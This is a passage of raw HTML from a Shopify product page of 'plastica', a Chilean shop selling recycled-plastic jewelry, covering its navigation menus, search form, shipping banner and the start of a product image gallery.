                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Por color</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/multicolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Multicolor
                                      </a>
                                    </li><li>
                                      <a href="/collections/blanco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Blanco
                                      </a>
                                    </li><li>
                                      <a href="/collections/amarillo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Amarillo
                                      </a>
                                    </li><li>
                                      <a href="/collections/naranja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Naranja
                                      </a>
                                    </li><li>
                                      <a href="/collections/rojos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rojo
                                      </a>
                                    </li><li>
                                      <a href="/collections/rosado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rosado
                                      </a>
                                    </li><li>
                                      <a href="/collections/morado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Morado
                                      </a>
                                    </li><li>
                                      <a href="/collections/azul" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Azul
                                      </a>
                                    </li><li>
                                      <a href="/collections/verde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Verde
                                      </a>
                                    </li><li>
                                      <a href="/collections/negro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Negro
                                      </a>
                                    </li><li>
                                      <a href="/collections/blanco-y-negro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Blanco y Negro
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Por tamaño</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/aros-pequenos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mini
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-tamano-s" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Pequeños
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-medianos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Medianos
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-grandes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Grandes
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-xl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muy grandes
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Colecciones</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/coleccion-vuelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vuelo 🦋
                                      </a>
                                    </li><li>
                                      <a href="/collections/brisa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Brisa 
                                      </a>
                                    </li><li>
                                      <a href="/collections/coleccion-soberana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Soberana 👑
                                      </a>
                                    </li><li>
                                      <a href="/collections/rojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rojo puro
                                      </a>
                                    </li><li>
                                      <a href="/collections/colecciones-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Ver todas
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/pages/novias-y-matrimonio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Línea novias 🤍
                              </a></li><li><a href="/pages/sabias-que-puedes-personalizar-tus-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Joyas a pedido
                              </a></li><li><a href="/collections/los-mas-vendidos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🔥 Más vendidos
                              </a></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                💣 OUTLET
                              </a></li><li><a href="/collections/joyas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ver todo
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Workshops</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/workshop-online-del-residuo-al-arte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Workshop online
                              </a></li><li><a href="/products/workshop-presencial-santiago" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Workshop presencial
                              </a></li><li><a href="/products/ebook-aprende-a-reutilizar-plasticos-y-comienza-a-crear-nivel-basico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ebooks
                              </a></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Kit materiales</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/kit-arte-plastico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kit para crear tu obra de arte
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/workshop-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ver todo
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Arte</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/arte-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cuadros plastica
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Proyectos</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/blogs/el-blog-de-plastica/alianza-plastica-bmw-chile" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mural BMW
                                      </a>
                                    </li><li>
                                      <a href="/pages/galardones-corporativos-sustentables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Galardón MS
                                      </a>
                                    </li><li>
                                      <a href="/pages/hablemos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cotiza tu proyecto
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Corporativo</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                plastica corp
                              </a></li><li><a href="/pages/galardones-corporativos-sustentables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Galardones
                              </a></li><li><a href="/pages/alianza-plastica-bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alianza BMW
                              </a></li><li><a href="/pages/hablemos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contacto
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="NU6ewB2rpv5xCjGEhTbtyDVQYgN4pztV2/jO5WUJMq23pDkDk2ZKbxhqxYxYqed7HpoqPl1FJqRJlUGnowrcsQ/h+FFNyEGkDq+iELX+mIvTPztnYQCAY7WR4oh3KBqy0yYwowhh9Cu4hitkHJAVvgFFEk0zeqvkio8a47BnVwGACSpEBT0tEqN3rf+WC43Jl8UWVwO2H5wbRx7qitdXgz10paqg/Egn4GD2b6not//y3I4qv8iYuNMHgUMJgCvnpp+6qSwXeCVB0GvnYeV/ZCR/OJC2ARYLYaN+RYv0UmLTWaZrW9tbR5syLhSzBC4x6MUT3cNlQea8J2p5BB2tCzi7zbambLKS5quqz+GtTd5409Ckmyh/jca7Edpe5omSR69pEIXh1L5XiBzSCbkEDA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/24453253/account?locale=es&region_country=CL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "plastica",
    
      "logo": "https:\/\/plastica.com\/cdn\/shop\/files\/plastica_logotipo_negro.png?v=1613521488\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/cl.pinterest.com\/plasticastore\/",
      "https:\/\/www.instagram.com\/plastica.store\/",
      "https:\/\/www.tiktok.com\/@plastica.store",
      "",
      "",
      "https:\/\/www.youtube.com\/@plasticaconsciousjewelry",
      ""
    ],
    "url": "https:\/\/plastica.com"
  }
</script>
</div><div id="shopify-section-sections--18669179601121__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Anuncio" ><a href="/collections/joyas" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Despacho a $1.000 en compras sobre $30.000</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18698168205537__horizontal_ticker_Vn49DC" class="shopify-section"><link href="//plastica.com/cdn/shop/t/35/assets/component-tickers.css?v=30346802988262109031730919037" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18698168205537__horizontal_ticker_Vn49DC-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18698168205537__horizontal_ticker_Vn49DC-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-template--18698168205537__horizontal_ticker_Vn49DC .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--18698168205537__horizontal_ticker_Vn49DC .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-template--18698168205537__horizontal_ticker_Vn49DC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--18698168205537__horizontal_ticker_Vn49DC color-inverse section-template--18698168205537__horizontal_ticker_Vn49DC-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        Envíos rápidos
      </p><p class="horizontal-ticker__item">
        Producto 100% único
      </p><p class="horizontal-ticker__item">
        Garantía por vida
      </p>
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envíos rápidos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Producto 100% único
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por vida
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--18698168205537__main" class="shopify-section section"><section
  id="MainProduct-template--18698168205537__main"
  class="page-width section-template--18698168205537__main-padding"
  data-section="template--18698168205537__main"
> 
  <link href="//plastica.com/cdn/shop/t/35/assets/section-main-product.css?v=149895992710879293531730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-accordion.css?v=22003886003924015001730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-rating.css?v=24573085263941240431730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-loading-overlay.css?v=167310470843593579841730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-deferred-media.css?v=54092797763792720131730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501730919036" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18698168205537__main-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18698168205537__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18698168205537__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18698168205537__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18698168205537__main {
        --media-radius: 6px;
      }
    }</style><script src="//plastica.com/cdn/shop/t/35/assets/product-info.js?v=174806172978439001541730919036" defer="defer"></script>
  <script src="//plastica.com/cdn/shop/t/35/assets/product-form.js?v=133912708973626843101730919036" defer="defer"></script>
  


  <div class="product product--medium product--left product--stacked product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--18698168205537__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18698168205537__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18698168205537__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18698168205537__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18698168205537__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--18698168205537__main-39299691380961"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18698168205537__main-39299691380961"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=246 246w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=493 493w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=600 600w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=713 713w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=823 823w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=990 990w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18698168205537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=246 246w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=493 493w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=600 600w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=713 713w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=823 823w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=990 990w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1426 